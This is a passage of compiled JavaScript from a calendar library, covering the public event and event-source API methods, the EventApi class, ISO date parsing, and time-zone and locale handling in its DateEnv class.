            var selection = parseDateSpan(selectionInput, state.dateEnv, createDuration({ days: 1 }) // TODO: cache this?
            );
            if (selection) { // throw parse error otherwise?
                this.dispatch({ type: 'SELECT_DATES', selection: selection });
                triggerDateSelect(selection, null, state);
            }
        };
        // public method
        CalendarApi.prototype.unselect = function (pev) {
            var state = this.getCurrentData();
            if (state.dateSelection) {
                this.dispatch({ type: 'UNSELECT_DATES' });
                triggerDateUnselect(pev, state);
            }
        };
        // Public Events API
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.addEvent = function (eventInput, sourceInput) {
            if (eventInput instanceof EventApi) {
                var def = eventInput._def;
                var instance = eventInput._instance;
                var currentData = this.getCurrentData();
                // not already present? don't want to add an old snapshot
                if (!currentData.eventStore.defs[def.defId]) {
                    this.dispatch({
                        type: 'ADD_EVENTS',
                        eventStore: eventTupleToStore({ def: def, instance: instance }) // TODO: better util for two args?
                    });
                    this.triggerEventAdd(eventInput);
                }
                return eventInput;
            }
            var state = this.getCurrentData();
            var eventSource;
            if (sourceInput instanceof EventSourceApi) {
                eventSource = sourceInput.internalEventSource;
            }
            else if (typeof sourceInput === 'boolean') {
                if (sourceInput) { // true. part of the first event source
                    eventSource = hashValuesToArray(state.eventSources)[0];
                }
            }
            else if (sourceInput != null) { // an ID. accepts a number too
                var sourceApi = this.getEventSourceById(sourceInput); // TODO: use an internal function
                if (!sourceApi) {
                    console.warn('Could not find an event source with ID "' + sourceInput + '"'); // TODO: test
                    return null;
                }
                else {
                    eventSource = sourceApi.internalEventSource;
                }
            }
            var tuple = parseEvent(eventInput, eventSource, state, false);
            if (tuple) {
                var newEventApi = new EventApi(state, tuple.def, tuple.def.recurringDef ? null : tuple.instance);
                this.dispatch({
                    type: 'ADD_EVENTS',
                    eventStore: eventTupleToStore(tuple)
                });
                this.triggerEventAdd(newEventApi);
                return newEventApi;
            }
            return null;
        };
        CalendarApi.prototype.triggerEventAdd = function (eventApi) {
            var _this = this;
            var emitter = this.getCurrentData().emitter;
            emitter.trigger('eventAdd', {
                event: eventApi,
                relatedEvents: [],
                revert: function () {
                    _this.dispatch({
                        type: 'REMOVE_EVENTS',
                        eventStore: eventApiToStore(eventApi)
                    });
                }
            });
        };
        // TODO: optimize
        CalendarApi.prototype.getEventById = function (id) {
            var state = this.getCurrentData();
            var _a = state.eventStore, defs = _a.defs, instances = _a.instances;
            id = String(id);
            for (var defId in defs) {
                var def = defs[defId];
                if (def.publicId === id) {
                    if (def.recurringDef) {
                        return new EventApi(state, def, null);
                    }
                    else {
                        for (var instanceId in instances) {
                            var instance = instances[instanceId];
                            if (instance.defId === def.defId) {
                                return new EventApi(state, def, instance);
                            }
                        }
                    }
                }
            }
            return null;
        };
        CalendarApi.prototype.getEvents = function () {
            var currentData = this.getCurrentData();
            return buildEventApis(currentData.eventStore, currentData);
        };
        CalendarApi.prototype.removeAllEvents = function () {
            this.dispatch({ type: 'REMOVE_ALL_EVENTS' });
        };
        // Public Event Sources API
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.getEventSources = function () {
            var state = this.getCurrentData();
            var sourceHash = state.eventSources;
            var sourceApis = [];
            for (var internalId in sourceHash) {
                sourceApis.push(new EventSourceApi(state, sourceHash[internalId]));
            }
            return sourceApis;
        };
        CalendarApi.prototype.getEventSourceById = function (id) {
            var state = this.getCurrentData();
            var sourceHash = state.eventSources;
            id = String(id);
            for (var sourceId in sourceHash) {
                if (sourceHash[sourceId].publicId === id) {
                    return new EventSourceApi(state, sourceHash[sourceId]);
                }
            }
            return null;
        };
        CalendarApi.prototype.addEventSource = function (sourceInput) {
            var state = this.getCurrentData();
            if (sourceInput instanceof EventSourceApi) {
                // not already present? don't want to add an old snapshot
                if (!state.eventSources[sourceInput.internalEventSource.sourceId]) {
                    this.dispatch({
                        type: 'ADD_EVENT_SOURCES',
                        sources: [sourceInput.internalEventSource]
                    });
                }
                return sourceInput;
            }
            var eventSource = parseEventSource(sourceInput, state);
            if (eventSource) { // TODO: error otherwise?
                this.dispatch({ type: 'ADD_EVENT_SOURCES', sources: [eventSource] });
                return new EventSourceApi(state, eventSource);
            }
            return null;
        };
        CalendarApi.prototype.removeAllEventSources = function () {
            this.dispatch({ type: 'REMOVE_ALL_EVENT_SOURCES' });
        };
        CalendarApi.prototype.refetchEvents = function () {
            this.dispatch({ type: 'FETCH_EVENT_SOURCES' });
        };
        // Scroll
        // -----------------------------------------------------------------------------------------------------------------
        CalendarApi.prototype.scrollToTime = function (timeInput) {
            var time = createDuration(timeInput);
            if (time) {
                this.trigger('_scrollRequest', { time: time });
            }
        };
        return CalendarApi;
    }());

    var EventApi = /** @class */ (function () {
        // instance will be null if expressing a recurring event that has no current instances,
        // OR if trying to validate an incoming external event that has no dates assigned
        function EventApi(context, def, instance) {
            this._context = context;
            this._def = def;
            this._instance = instance || null;
        }
        /*
        TODO: make event struct more responsible for this
        */
        EventApi.prototype.setProp = function (name, val) {
            var _a, _b;
            if (name in EVENT_DATE_REFINERS) {
                console.warn("Could not set date-related prop 'name'. Use one of the date-related methods instead.");
            }
            else if (name in EVENT_NON_DATE_REFINERS) {
                val = EVENT_NON_DATE_REFINERS[name](val);
                this.mutate({
                    standardProps: (_a = {}, _a[name] = val, _a)
                });
            }
            else if (name in EVENT_UI_REFINERS) {
                var ui = EVENT_UI_REFINERS[name](val);
                if (name === 'color') {
                    ui = { backgroundColor: val, borderColor: val };
                }
                else if (name === 'editable') {
                    ui = { startEditable: val, durationEditable: val };
                }
                else {
                    ui = (_b = {}, _b[name] = val, _b);
                }
                this.mutate({
                    standardProps: { ui: ui }
                });
            }
            else {
                console.warn("Could not set prop '" + name + "'. Use setExtendedProp instead.");
            }
        };
        EventApi.prototype.setExtendedProp = function (name, val) {
            var _a;
            this.mutate({
                extendedProps: (_a = {}, _a[name] = val, _a)
            });
        };
        EventApi.prototype.setStart = function (startInput, options) {
            if (options === void 0) { options = {}; }
            var dateEnv = this._context.dateEnv;
            var start = dateEnv.createMarker(startInput);
            if (start && this._instance) { // TODO: warning if parsed bad
                var instanceRange = this._instance.range;
                var startDelta = diffDates(instanceRange.start, start, dateEnv, options.granularity); // what if parsed bad!?
                if (options.maintainDuration) {
                    this.mutate({ datesDelta: startDelta });
                }
                else {
                    this.mutate({ startDelta: startDelta });
                }
            }
        };
        EventApi.prototype.setEnd = function (endInput, options) {
            if (options === void 0) { options = {}; }
            var dateEnv = this._context.dateEnv;
            var end;
            if (endInput != null) {
                end = dateEnv.createMarker(endInput);
                if (!end) {
                    return; // TODO: warning if parsed bad
                }
            }
            if (this._instance) {
                if (end) {
                    var endDelta = diffDates(this._instance.range.end, end, dateEnv, options.granularity);
                    this.mutate({ endDelta: endDelta });
                }
                else {
                    this.mutate({ standardProps: { hasEnd: false } });
                }
            }
        };
        EventApi.prototype.setDates = function (startInput, endInput, options) {
            if (options === void 0) { options = {}; }
            var dateEnv = this._context.dateEnv;
            var standardProps = { allDay: options.allDay };
            var start = dateEnv.createMarker(startInput);
            var end;
            if (!start) {
                return; // TODO: warning if parsed bad
            }
            if (endInput != null) {
                end = dateEnv.createMarker(endInput);
                if (!end) { // TODO: warning if parsed bad
                    return;
                }
            }
            if (this._instance) {
                var instanceRange = this._instance.range;
                // when computing the diff for an event being converted to all-day,
                // compute diff off of the all-day values the way event-mutation does.
                if (options.allDay === true) {
                    instanceRange = computeAlignedDayRange(instanceRange);
                }
                var startDelta = diffDates(instanceRange.start, start, dateEnv, options.granularity);
                if (end) {
                    var endDelta = diffDates(instanceRange.end, end, dateEnv, options.granularity);
                    if (durationsEqual(startDelta, endDelta)) {
                        this.mutate({ datesDelta: startDelta, standardProps: standardProps });
                    }
                    else {
                        this.mutate({ startDelta: startDelta, endDelta: endDelta, standardProps: standardProps });
                    }
                }
                else { // means "clear the end"
                    standardProps.hasEnd = false;
                    this.mutate({ datesDelta: startDelta, standardProps: standardProps });
                }
            }
        };
        EventApi.prototype.moveStart = function (deltaInput) {
            var delta = createDuration(deltaInput);
            if (delta) { // TODO: warning if parsed bad
                this.mutate({ startDelta: delta });
            }
        };
        EventApi.prototype.moveEnd = function (deltaInput) {
            var delta = createDuration(deltaInput);
            if (delta) { // TODO: warning if parsed bad
                this.mutate({ endDelta: delta });
            }
        };
        EventApi.prototype.moveDates = function (deltaInput) {
            var delta = createDuration(deltaInput);
            if (delta) { // TODO: warning if parsed bad
                this.mutate({ datesDelta: delta });
            }
        };
        EventApi.prototype.setAllDay = function (allDay, options) {
            if (options === void 0) { options = {}; }
            var standardProps = { allDay: allDay };
            var maintainDuration = options.maintainDuration;
            if (maintainDuration == null) {
                maintainDuration = this._context.options.allDayMaintainDuration;
            }
            if (this._def.allDay !== allDay) {
                standardProps.hasEnd = maintainDuration;
            }
            this.mutate({ standardProps: standardProps });
        };
        EventApi.prototype.formatRange = function (formatInput) {
            var dateEnv = this._context.dateEnv;
            var instance = this._instance;
            var formatter = createFormatter(formatInput);
            if (this._def.hasEnd) {
                return dateEnv.formatRange(instance.range.start, instance.range.end, formatter, {
                    forcedStartTzo: instance.forcedStartTzo,
                    forcedEndTzo: instance.forcedEndTzo
                });
            }
            else {
                return dateEnv.format(instance.range.start, formatter, {
                    forcedTzo: instance.forcedStartTzo
                });
            }
        };
        EventApi.prototype.mutate = function (mutation) {
            var instance = this._instance;
            if (instance) {
                var def = this._def;
                var context_1 = this._context;
                var eventStore = context_1.getCurrentData().eventStore;
                var relevantEvents_1 = getRelevantEvents(eventStore, instance.instanceId);
                var eventConfigBase = {
                    '': {
                        display: '',
                        startEditable: true,
                        durationEditable: true,
                        constraints: [],
                        overlap: null,
                        allows: [],
                        backgroundColor: '',
                        borderColor: '',
                        textColor: '',
                        classNames: []
                    }
                };
                relevantEvents_1 = applyMutationToEventStore(relevantEvents_1, eventConfigBase, mutation, context_1);
                var oldEvent = new EventApi(context_1, def, instance); // snapshot
                this._def = relevantEvents_1.defs[def.defId];
                this._instance = relevantEvents_1.instances[instance.instanceId];
                context_1.dispatch({
                    type: 'MERGE_EVENTS',
                    eventStore: relevantEvents_1
                });
                context_1.emitter.trigger('eventChange', {
                    oldEvent: oldEvent,
                    event: this,
                    relatedEvents: buildEventApis(relevantEvents_1, context_1, instance),
                    revert: function () {
                        context_1.dispatch({
                            type: 'REMOVE_EVENTS',
                            eventStore: relevantEvents_1
                        });
                    }
                });
            }
        };
        EventApi.prototype.remove = function () {
            var context = this._context;
            var asStore = eventApiToStore(this);
            context.dispatch({
                type: 'REMOVE_EVENTS',
                eventStore: asStore
            });
            context.emitter.trigger('eventRemove', {
                event: this,
                relatedEvents: [],
                revert: function () {
                    context.dispatch({
                        type: 'MERGE_EVENTS',
                        eventStore: asStore
                    });
                }
            });
        };
        Object.defineProperty(EventApi.prototype, "source", {
            get: function () {
                var sourceId = this._def.sourceId;
                if (sourceId) {
                    return new EventSourceApi(this._context, this._context.getCurrentData().eventSources[sourceId]);
                }
                return null;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "start", {
            get: function () {
                return this._instance ?
                    this._context.dateEnv.toDate(this._instance.range.start) :
                    null;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "end", {
            get: function () {
                return (this._instance && this._def.hasEnd) ?
                    this._context.dateEnv.toDate(this._instance.range.end) :
                    null;
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "startStr", {
            get: function () {
                var instance = this._instance;
                if (instance) {
                    return this._context.dateEnv.formatIso(instance.range.start, {
                        omitTime: this._def.allDay,
                        forcedTzo: instance.forcedStartTzo
                    });
                }
                return '';
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "endStr", {
            get: function () {
                var instance = this._instance;
                if (instance && this._def.hasEnd) {
                    return this._context.dateEnv.formatIso(instance.range.end, {
                        omitTime: this._def.allDay,
                        forcedTzo: instance.forcedEndTzo
                    });
                }
                return '';
            },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "id", {
            // computable props that all access the def
            // TODO: find a TypeScript-compatible way to do this at scale
            get: function () { return this._def.publicId; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "groupId", {
            get: function () { return this._def.groupId; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "allDay", {
            get: function () { return this._def.allDay; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "title", {
            get: function () { return this._def.title; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "url", {
            get: function () { return this._def.url; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "display", {
            get: function () { return this._def.ui.display || 'auto'; } // bad. just normalize the type earlier
            ,
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "startEditable", {
            get: function () { return this._def.ui.startEditable; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "durationEditable", {
            get: function () { return this._def.ui.durationEditable; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "constraint", {
            get: function () { return this._def.ui.constraints[0] || null; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "overlap", {
            get: function () { return this._def.ui.overlap; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "allow", {
            get: function () { return this._def.ui.allows[0] || null; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "backgroundColor", {
            get: function () { return this._def.ui.backgroundColor; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "borderColor", {
            get: function () { return this._def.ui.borderColor; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "textColor", {
            get: function () { return this._def.ui.textColor; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "classNames", {
            // NOTE: user can't modify these because Object.freeze was called in event-def parsing
            get: function () { return this._def.ui.classNames; },
            enumerable: false,
            configurable: true
        });
        Object.defineProperty(EventApi.prototype, "extendedProps", {
            get: function () { return this._def.extendedProps; },
            enumerable: false,
            configurable: true
        });
        EventApi.prototype.toPlainObject = function (settings) {
            if (settings === void 0) { settings = {}; }
            var def = this._def;
            var ui = def.ui;
            var _a = this, startStr = _a.startStr, endStr = _a.endStr;
            var res = {};
            if (def.title) {
                res.title = def.title;
            }
            if (startStr) {
                res.start = startStr;
            }
            if (endStr) {
                res.end = endStr;
            }
            if (def.publicId) {
                res.id = def.publicId;
            }
            if (def.groupId) {
                res.groupId = def.groupId;
            }
            if (def.url) {
                res.url = def.url;
            }
            if (ui.display && ui.display !== 'auto') {
                res.display = ui.display;
            }
            // TODO: what about recurring-event properties???
            // TODO: include startEditable/durationEditable/constraint/overlap/allow
            if (settings.collapseColor && ui.backgroundColor && ui.backgroundColor === ui.borderColor) {
                res.color = ui.backgroundColor;
            }
            else {
                if (ui.backgroundColor) {
                    res.backgroundColor = ui.backgroundColor;
                }
                if (ui.borderColor) {
                    res.borderColor = ui.borderColor;
                }
            }
            if (ui.textColor) {
                res.textColor = ui.textColor;
            }
            if (ui.classNames.length) {
                res.classNames = ui.classNames;
            }
            if (Object.keys(def.extendedProps).length) {
                if (settings.collapseExtendedProps) {
                    __assign(res, def.extendedProps);
                }
                else {
                    res.extendedProps = def.extendedProps;
                }
            }
            return res;
        };
        EventApi.prototype.toJSON = function () {
            return this.toPlainObject();
        };
        return EventApi;
    }());
    function eventApiToStore(eventApi) {
        var _a, _b;
        var def = eventApi._def;
        var instance = eventApi._instance;
        return {
            defs: (_a = {}, _a[def.defId] = def, _a),
            instances: instance
                ? (_b = {}, _b[instance.instanceId] = instance, _b) : {}
        };
    }
    function buildEventApis(eventStore, context, excludeInstance) {
        var defs = eventStore.defs, instances = eventStore.instances;
        var eventApis = [];
        var excludeInstanceId = excludeInstance ? excludeInstance.instanceId : '';
        for (var id in instances) {
            var instance = instances[id];
            var def = defs[instance.defId];
            if (instance.instanceId !== excludeInstanceId) {
                eventApis.push(new EventApi(context, def, instance));
            }
        }
        return eventApis;
    }

    var calendarSystemClassMap = {};
    function registerCalendarSystem(name, theClass) {
        calendarSystemClassMap[name] = theClass;
    }
    function createCalendarSystem(name) {
        return new calendarSystemClassMap[name]();
    }
    var GregorianCalendarSystem = /** @class */ (function () {
        function GregorianCalendarSystem() {
        }
        GregorianCalendarSystem.prototype.getMarkerYear = function (d) {
            return d.getUTCFullYear();
        };
        GregorianCalendarSystem.prototype.getMarkerMonth = function (d) {
            return d.getUTCMonth();
        };
        GregorianCalendarSystem.prototype.getMarkerDay = function (d) {
            return d.getUTCDate();
        };
        GregorianCalendarSystem.prototype.arrayToMarker = function (arr) {
            return arrayToUtcDate(arr);
        };
        GregorianCalendarSystem.prototype.markerToArray = function (marker) {
            return dateToUtcArray(marker);
        };
        return GregorianCalendarSystem;
    }());
    registerCalendarSystem('gregory', GregorianCalendarSystem);

    var ISO_RE = /^\s*(\d{4})(-?(\d{2})(-?(\d{2})([T ](\d{2}):?(\d{2})(:?(\d{2})(\.(\d+))?)?(Z|(([-+])(\d{2})(:?(\d{2}))?))?)?)?)?$/;
    function parse(str) {
        var m = ISO_RE.exec(str);
        if (m) {
            var marker = new Date(Date.UTC(Number(m[1]), m[3] ? Number(m[3]) - 1 : 0, Number(m[5] || 1), Number(m[7] || 0), Number(m[8] || 0), Number(m[10] || 0), m[12] ? Number('0.' + m[12]) * 1000 : 0));
            if (isValidDate(marker)) {
                var timeZoneOffset = null;
                if (m[13]) {
                    timeZoneOffset = (m[15] === '-' ? -1 : 1) * (Number(m[16] || 0) * 60 +
                        Number(m[18] || 0));
                }
                return {
                    marker: marker,
                    isTimeUnspecified: !m[6],
                    timeZoneOffset: timeZoneOffset
                };
            }
        }
        return null;
    }

    var DateEnv = /** @class */ (function () {
        function DateEnv(settings) {
            var timeZone = this.timeZone = settings.timeZone;
            var isNamedTimeZone = timeZone !== 'local' && timeZone !== 'UTC';
            if (settings.namedTimeZoneImpl && isNamedTimeZone) {
                this.namedTimeZoneImpl = new settings.namedTimeZoneImpl(timeZone);
            }
            this.canComputeOffset = Boolean(!isNamedTimeZone || this.namedTimeZoneImpl);
            this.calendarSystem = createCalendarSystem(settings.calendarSystem);
            this.locale = settings.locale;
            this.weekDow = settings.locale.week.dow;
            this.weekDoy = settings.locale.week.doy;
            if (settings.weekNumberCalculation === 'ISO') {
                this.weekDow = 1;
                this.weekDoy = 4;
            }
            if (typeof settings.firstDay === 'number') {
                this.weekDow = settings.firstDay;
            }
            if (typeof settings.weekNumberCalculation === 'function') {
                this.weekNumberFunc = settings.weekNumberCalculation;
            }
            this.weekText = settings.weekText != null ? settings.weekText : settings.locale.options.weekText;
            this.cmdFormatter = settings.cmdFormatter;
            this.defaultSeparator = settings.defaultSeparator;
        }
        // Creating / Parsing
        DateEnv.prototype.createMarker = function (input) {
            var meta = this.createMarkerMeta(input);
            if (meta === null) {
                return null;
            }
            return meta.marker;
        };
        DateEnv.prototype.createNowMarker = function () {
            if (this.canComputeOffset) {
                return this.timestampToMarker(new Date().valueOf());
            }
            else {
                // if we can't compute the current date val for a timezone,
                // better to give the current local date vals than UTC
                return arrayToUtcDate(dateToLocalArray(new Date()));
            }
        };
        DateEnv.prototype.createMarkerMeta = function (input) {
            if (typeof input === 'string') {
                return this.parse(input);
            }
            var marker = null;
            if (typeof input === 'number') {
                marker = this.timestampToMarker(input);
            }
            else if (input instanceof Date) {
                input = input.valueOf();
                if (!isNaN(input)) {
                    marker = this.timestampToMarker(input);
                }
            }
            else if (Array.isArray(input)) {
                marker = arrayToUtcDate(input);
            }
            if (marker === null || !isValidDate(marker)) {
                return null;
            }
            return { marker: marker, isTimeUnspecified: false, forcedTzo: null };
        };
        DateEnv.prototype.parse = function (s) {
            var parts = parse(s);
            if (parts === null) {
                return null;
            }
            var marker = parts.marker;
            var forcedTzo = null;
            if (parts.timeZoneOffset !== null) {
                if (this.canComputeOffset) {
                    marker = this.timestampToMarker(marker.valueOf() - parts.timeZoneOffset * 60 * 1000);
                }
                else {
                    forcedTzo = parts.timeZoneOffset;
                }
            }
            return { marker: marker, isTimeUnspecified: parts.isTimeUnspecified, forcedTzo: forcedTzo };
        };
        // Accessors
        DateEnv.prototype.getYear = function (marker) {
            return this.calendarSystem.getMarkerYear(marker);
        };
        DateEnv.prototype.getMonth = function (marker) {
            return this.calendarSystem.getMarkerMonth(marker);
        };
        // Adding / Subtracting
        DateEnv.prototype.add = function (marker, dur) {
            var a = this.calendarSystem.markerToArray(marker);
            a[0] += dur.years;
            a[1] += dur.months;
            a[2] += dur.days;
            a[6] += dur.milliseconds;
            return this.calendarSystem.arrayToMarker(a);
        };
        DateEnv.prototype.subtract = function (marker, dur) {
            var a = this.calendarSystem.markerToArray(marker);
            a[0] -= dur.years;
            a[1] -= dur.months;
            a[2] -= dur.days;
            a[6] -= dur.milliseconds;
            return this.calendarSystem.arrayToMarker(a);
        };
        DateEnv.prototype.addYears = function (marker, n) {
            var a = this.calendarSystem.markerToArray(marker);
            a[0] += n;
            return this.calendarSystem.arrayToMarker(a);
        };
        DateEnv.prototype.addMonths = function (marker, n) {
            var a = this.calendarSystem.markerToArray(marker);
            a[1] += n;
            return this.calendarSystem.arrayToMarker(a);
        };
        // Diffing Whole Units
        DateEnv.prototype.diffWholeYears = function (m0, m1) {
            var calendarSystem = this.calendarSystem;
            if (timeAsMs(m0) === timeAsMs(m1) &&
                calendarSystem.getMarkerDay(m0) === calendarSystem.getMarkerDay(m1) &&
                calendarSystem.getMarkerMonth(m0) === calendarSystem.getMarkerMonth(m1)) {
                return calendarSystem.getMarkerYear(m1) - calendarSystem.getMarkerYear(m0);
            }
            return null;
        };
        DateEnv.prototype.diffWholeMonths = function (m0, m1) {
            var calendarSystem = this.calendarSystem;
            if (timeAsMs(m0) === timeAsMs(m1) &&
                calendarSystem.getMarkerDay(m0) === calendarSystem.getMarkerDay(m1)) {
                return (calendarSystem.getMarkerMonth(m1) - calendarSystem.getMarkerMonth(m0)) +
                    (calendarSystem.getMarkerYear(m1) - calendarSystem.getMarkerYear(m0)) * 12;
            }
            return null;
        };
        // Range / Duration
        DateEnv.prototype.greatestWholeUnit = function (m0, m1) {
            var n = this.diffWholeYears(m0, m1);
            if (n !== null) {
                return { unit: 'year', value: n };
            }
            n = this.diffWholeMonths(m0, m1);
            if (n !== null) {
                return { unit: 'month', value: n };
            }
            n = diffWholeWeeks(m0, m1);
            if (n !== null) {
                return { unit: 'week', value: n };
            }
            n = diffWholeDays(m0, m1);
            if (n !== null) {
                return { unit: 'day', value: n };
            }
            n = diffHours(m0, m1);
            if (isInt(n)) {
                return { unit: 'hour', value: n };
            }
            n = diffMinutes(m0, m1);
            if (isInt(n)) {
                return { unit: 'minute', value: n };
            }
            n = diffSeconds(m0, m1);
            if (isInt(n)) {
                return { unit: 'second', value: n };
            }
            return { unit: 'millisecond', value: m1.valueOf() - m0.valueOf() };
        };
        DateEnv.prototype.countDurationsBetween = function (m0, m1, d) {
            // TODO: can use greatestWholeUnit
            var diff;
            if (d.years) {
                diff = this.diffWholeYears(m0, m1);
                if (diff !== null) {
                    return diff / asRoughYears(d);
                }
            }
            if (d.months) {
                diff = this.diffWholeMonths(m0, m1);
                if (diff !== null) {
                    return diff / asRoughMonths(d);
                }
            }
            if (d.days) {
                diff = diffWholeDays(m0, m1);
                if (diff !== null) {
                    return diff / asRoughDays(d);
                }
            }
            return (m1.valueOf() - m0.valueOf()) / asRoughMs(d);
        };
        // Start-Of
        // these DON'T return zoned-dates. only UTC start-of dates
        DateEnv.prototype.startOf = function (m, unit) {
            if (unit === 'year') {
                return this.startOfYear(m);
            }
            else if (unit === 'month') {
                return this.startOfMonth(m);
            }
            else if (unit === 'week') {
                return this.startOfWeek(m);
            }
            else if (unit === 'day') {
                return startOfDay(m);
            }
            else if (unit === 'hour') {
                return startOfHour(m);
            }
            else if (unit === 'minute') {
                return startOfMinute(m);
            }
            else if (unit === 'second') {
                return startOfSecond(m);
            }
        };
        DateEnv.prototype.startOfYear = function (m) {
            return this.calendarSystem.arrayToMarker([
                this.calendarSystem.getMarkerYear(m)
            ]);
        };
        DateEnv.prototype.startOfMonth = function (m) {
            return this.calendarSystem.arrayToMarker([
                this.calendarSystem.getMarkerYear(m),
                this.calendarSystem.getMarkerMonth(m)
            ]);
        };
        DateEnv.prototype.startOfWeek = function (m) {
            return this.calendarSystem.arrayToMarker([
                this.calendarSystem.getMarkerYear(m),
                this.calendarSystem.getMarkerMonth(m),
                m.getUTCDate() - ((m.getUTCDay() - this.weekDow + 7) % 7)
            ]);
        };
        // Week Number
        DateEnv.prototype.computeWeekNumber = function (marker) {
            if (this.weekNumberFunc) {
                return this.weekNumberFunc(this.toDate(marker));
            }
            else {
                return weekOfYear(marker, this.weekDow, this.weekDoy);
            }
        };
        // TODO: choke on timeZoneName: long
        DateEnv.prototype.format = function (marker, formatter, dateOptions) {
            if (dateOptions === void 0) { dateOptions = {}; }
            return formatter.format({
                marker: marker,
                timeZoneOffset: dateOptions.forcedTzo != null ?
                    dateOptions.forcedTzo :
                    this.offsetForMarker(marker)
            }, this);
        };
        DateEnv.prototype.formatRange = function (start, end, formatter, dateOptions) {
            if (dateOptions === void 0) { dateOptions = {}; }
            if (dateOptions.isEndExclusive) {
                end = addMs(end, -1);
            }
            return formatter.formatRange({
                marker: start,
                timeZoneOffset: dateOptions.forcedStartTzo != null ?
                    dateOptions.forcedStartTzo :
                    this.offsetForMarker(start)
            }, {
                marker: end,
                timeZoneOffset: dateOptions.forcedEndTzo != null ?
                    dateOptions.forcedEndTzo :
                    this.offsetForMarker(end)
            }, this, dateOptions.defaultSeparator);
        };
        /*
        DUMB: the omitTime arg is dumb. if we omit the time, we want to omit the timezone offset. and if we do that,
        might as well use buildIsoString or some other util directly
        */
        DateEnv.prototype.formatIso = function (marker, extraOptions) {
            if (extraOptions === void 0) { extraOptions = {}; }
            var timeZoneOffset = null;
            if (!extraOptions.omitTimeZoneOffset) {
                if (extraOptions.forcedTzo != null) {
                    timeZoneOffset = extraOptions.forcedTzo;
                }
                else {
                    timeZoneOffset = this.offsetForMarker(marker);
                }
            }
            return buildIsoString(marker, timeZoneOffset, extraOptions.omitTime);
        };
        // TimeZone
        DateEnv.prototype.timestampToMarker = function (ms) {
            if (this.timeZone === 'local') {
                return arrayToUtcDate(dateToLocalArray(new Date(ms)));
            }
            else if (this.timeZone === 'UTC' || !this.namedTimeZoneImpl) {
                return new Date(ms);
            }
            else {
                return arrayToUtcDate(this.namedTimeZoneImpl.timestampToArray(ms));
            }
        };
        DateEnv.prototype.offsetForMarker = function (m) {
            if (this.timeZone === 'local') {
                return -arrayToLocalDate(dateToUtcArray(m)).getTimezoneOffset(); // convert "inverse" offset to "normal" offset
            }
            else if (this.timeZone === 'UTC') {
                return 0;
            }
            else if (this.namedTimeZoneImpl) {
                return this.namedTimeZoneImpl.offsetForArray(dateToUtcArray(m));
            }
            return null;
        };
        // Conversion
        DateEnv.prototype.toDate = function (m, forcedTzo) {
            if (this.timeZone === 'local') {
                return arrayToLocalDate(dateToUtcArray(m));
            }
            else if (this.timeZone === 'UTC') {
                return new Date(m.valueOf()); // make sure it's a copy
            }
            else if (!this.namedTimeZoneImpl) {
                return new Date(m.valueOf() - (forcedTzo || 0));
            }
            else {
                return new Date(m.valueOf() -
                    this.namedTimeZoneImpl.offsetForArray(dateToUtcArray(m)) * 1000 * 60 // convert minutes -> ms
                );
            }
        };
        return DateEnv;
    }());

    var globalLocales = [];

    var RAW_EN_LOCALE = {
        code: 'en',
        week: {
            dow: 0,
            doy: 4 // 4 days need to be within the year to be considered the first week
        },
        direction: 'ltr',
        buttonText: {
            prev: 'prev',
            next: 'next',
            prevYear: 'prev year',
            nextYear: 'next year',
            year: 'year',
            today: 'today',
            month: 'month',
            week: 'week',
            day: 'day',
            list: 'list'
        },
        weekText: 'W',
        allDayText: 'all-day',
        moreLinkText: 'more',
        noEventsText: 'No events to display'
    };
    function organizeRawLocales(explicitRawLocales) {
        var defaultCode = explicitRawLocales.length > 0 ? explicitRawLocales[0].code : 'en';
        var allRawLocales = globalLocales.concat(explicitRawLocales);
        var rawLocaleMap = {
            en: RAW_EN_LOCALE // necessary?
        };
        for (var _i = 0, allRawLocales_1 = allRawLocales; _i < allRawLocales_1.length; _i++) {
            var rawLocale = allRawLocales_1[_i];
            rawLocaleMap[rawLocale.code] = rawLocale;
        }
        return {
            map: rawLocaleMap,
            defaultCode: defaultCode
        };
    }
    function buildLocale(inputSingular, available) {
        if (typeof inputSingular === 'object' && !Array.isArray(inputSingular)) {
            return parseLocale(inputSingular.code, [inputSingular.code], inputSingular);
        }
        else {
            return queryLocale(inputSingular, available);
        }
    }
    function queryLocale(codeArg, available) {
        var codes = [].concat(codeArg || []); // will convert to array
        var raw = queryRawLocale(codes, available) || RAW_EN_LOCALE;
        return parseLocale(codeArg, codes, raw);
    }
    function queryRawLocale(codes, available) {
        for (var i = 0; i < codes.length; i++) {
            var parts = codes[i].toLocaleLowerCase().split('-');
            for (var j = parts.length; j > 0; j--) {
                var simpleId = parts.slice(0, j).join('-');
                if (available[simpleId]) {
                    return available[simpleId];
                }
            }
        }
        return null;
    }
    function parseLocale(codeArg, codes, raw) {
        var merged = mergeProps([RAW_EN_LOCALE, raw], ['buttonText']);
        delete merged.code; // don't want this part of the options
        var week = merged.week;
        delete merged.week;
        return {
            codeArg: codeArg,
            codes: codes,
            week: week,
            simpleNumberFormat: new Intl.NumberFormat(codeArg),
            options: merged
        };
    }

    function formatDate(dateInput, options) {
